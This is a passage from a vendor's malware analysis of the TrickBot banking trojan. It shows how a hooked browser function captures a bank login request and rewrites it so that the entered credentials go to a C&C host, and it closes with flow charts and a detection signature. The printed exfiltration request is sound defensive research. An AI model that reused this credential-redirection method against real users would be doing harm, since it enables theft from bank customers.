

Figure 8. Set global keyboard hook

I'm going to now provide a real example to explain how the online banking login information is stolen, modified, and sent to its C&C server. The example I'll use is an online bank that is from sinj. As I understand, "sinj" means static injection and "dinj" is dynamic injection.

Here we go. First, we open IE and go to the login page. Enter testing Customer ID "0903670001" and User ID "1234567890," as shown in Figure 9.

| 6 Logon - Windows Internet Expl    | orer                 |                          |                           |              |         |            |                                   | ×        |
|------------------------------------|----------------------|--------------------------|---------------------------|--------------|---------|------------|-----------------------------------|----------|
| 🚱 🔾 🗢 🙋 https://www.               | com/CWSLogo          | n/logon.do?CTAuthl       | Mode=RBSG_C(              | o 🗕 🔒 🖣      | 4 ×     | ₽ Bing     |                                   | · ∧ •    |
| 🚖 Favorites 🏾 🏉 🚽 - Logon          |                      |                          |                           |              |         |            |                                   |          |
|                                    |                      |                          |                           |              |         |            |                                   | <u> </u> |
|                                    |                      |                          |                           |              |         |            | HELP CLOSE WINDON                 | ×        |
| We use cookies to help provide you | with the best possib | e online experienc<br>de | e. By using thi<br>evice. | is site, you | agree t | hat we ma  | y store and access cookies on you | r] =     |
|                                    | You can              | ind out more and :       | set your own p            | references   | here.   |            |                                   |          |
| Log On                             |                      |                          |                           |              |         |            |                                   |          |
| * indicates a mandatory field      |                      |                          |                           |              |         |            |                                   | _        |
| Please complete the fields below   | and select 'Conti    | nue' to log on to        |                           |              |         |            |                                   |          |
| * Customer ID                      | 0903670001           |                          |                           |              |         |            |                                   |          |
| * User ID                          | 1234567890           |                          |                           |              |         |            |                                   |          |
|                                    |                      |                          |                           |              |         |            | ) Continu                         | e        |
| Socuritury                         | arnin                | ~ •                      |                           |              |         |            |                                   | -        |
| Done                               |                      |                          |                           | 😔 Internet   | Protect | ed Mode: O | ff 💮 👻 🔍 100%                     | •        |

Figure 9. Online bank's login page

When we click the "Continue" button, it will send such POST request:

POST /CWSLogon/4P/CheckId.do HTTP/1.1 Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, \*/\* Referer: hxxps://www.xxx.com/CWSLogon/logon.do?CTAuthMode=RBSG\_CORP4P&domain=.xxxx.xxxx.com&ctweb-serverid=Internet&CT\_ORIG\_URL=%xxxx%xxx%2Fdefault.jsp&ct\_orig\_uri=https%3A%2F%2Fwww.xxxx.xxx.com %3A443%xxxx%xxxx%2Fdefault.jsp Accept-Language: en-US User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) Content-Type: application/x-www-form-urlencoded Accept-Encoding: gzip, deflate Host: www.xxxx.xxxx.com Content-Length: 168 Connection: Keep-Alive Cache-Control: no-cache Cookie: [omission]

ct\_orig\_uri=https%3A%2F%2Fwww.xxxx.xxxx.com%3A443%xxxx%2Fxxx%2Fdefault.jsp&RANDOM\_ID=213 0472344&<mark>customerld=0903670001&userld=1234567890</mark>&submit=Continue

The data is captured by local hook function of *HttpSendRequestW* and later it is modified as this:

POST /CWSLogon/4P/CheckId.do HTTP/1.1 Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, \*/\* Referer: hxxps://www.xxxx.xxx.com/CWSLogon/logon.do?CTAuthMode=RBSG\_CORP4P&domain=.xxxx.xxx.com& ct-web-serverid=Internet&CT\_ORIG\_URL=%xxxx%xxxx%2Fdefault.jsp&ct\_orig\_uri=https%3A%2F%2Fwww.xxxx.xxxx.com %3A443%xxxx%xxxx%2Fdefault.jsp Accept-Language: en-US User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) Content-Type: application/x-www-form-urlencoded Connection: close Host: ccsacyjnfkomdrtsvwhxlzipeagb.net Content-Length: 168 Cache-Control: no-cache Cookie: [omission] X-Forwarded-For: [My Public IP] Clientinfo: lindoc1 AAA-PC W617600.CA836C89ADF141D19A16BFA7397AD021

ct\_orig\_uri=https%3A%2F%2Fwww.xxxx.xxxx.com%3A443%xxxx%xxxx%2Fdefault.jsp&RANDOM\_ID=2130 472344&<mark>customerId=0903670001&userId=1234567890</mark>&submit=Continue

As you may have noticed, the strings in green are modified or newly added. The string in yellow is the data that I entered on the bank's login page. It will be sent to the C&C server, whose IP address and port are from command 23's response.

#### TrickBot flow charts

Here are the flow charts that show how TrickBot is executed on the victim's machine.



Figure 10. TrickBot is first executed



Figure 11. TrickBot is executed by Task Scheduler

# Conclusion

Through this analysis, we know how TrickBot installs itself on victim's machine, and how it communicates with the C&C server, as well as what and how it steals online banking information from the victim's browser, and finally how it upgrades itself from time to time.

Fortinet has published an IPS signature, "Trick.Botnet" to detect the communication between TrickBot and its C&C servers.

# **Related Posts**

Copyright © 2022 Fortinet, Inc. All Rights Reserved

<u>Terms of ServicesPrivacy Policy</u> | <u>Cookie Settings</u>